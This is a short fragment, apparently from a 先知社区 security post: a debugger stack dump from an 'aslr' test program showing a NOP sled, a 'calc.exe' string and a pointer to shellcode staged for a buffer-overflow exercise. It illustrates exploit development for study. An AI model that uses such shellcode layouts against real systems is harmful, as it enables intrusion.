 $-24 0093FA28 FF9DBD95
$-20 0093FA2C 7C063CD5
$-1C 0093FA30 E0FB800A
$-18 0093FA34 47BB0575
$-14 0093FA38 6A6F7213
$-10 0093FA3C D5FF5300
$-C 0093FA40 636C6163
$-8 0093FA44 6578652E
$-4 0093FA48 90909000
$ ==> 0093FA4C 90909090
$+4 0093FA50 00C123E5 aslr._memcpy+225
$+8 0093FA54 00CCCE40 aslr.char *ShellCode
$+C 0093FA58 00C0CE18 aslr.__enc$textbss$end+33EB
$+10 0093FA5C 00C0CE18 aslr.__enc$textbss$end+33EB
$+14 0093FA60 006AA000
$+18 0093FA64 000001F8
先知社区